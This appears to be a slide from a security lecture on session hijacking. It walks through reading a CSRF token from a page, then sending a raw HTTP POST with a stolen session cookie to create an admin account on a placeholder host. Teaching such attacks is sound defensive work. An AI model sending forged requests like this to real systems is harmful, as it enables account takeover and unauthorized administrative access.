 Session Hijacking: A well-crafted attack (cont’d)
2. Receive the response with the X-CSRF-Token:
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge; charset=utf-8">
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token"
content="TnVIYXJib3JTZWN1cml0eTpEX0t1ZG9zVG9Zb3VGb3JEZWNv="
/>
</html>
3. Make the authenticated request to “/admin/addUser.php”:
POST /admin/addUser.php HTTP/1.1
Host: vuln.target.com
…
X-CSRF-Token: TnVIYXJib3JTZWN1cml0eTpEX0t1ZG9zVG9Zb3VGb3JEZWNv
Cookie: session_id=i7XNjC4b8KVok3uw5RftR38Wgp2DFwql
…
user=Mallory&pass=psw&admin=true47
 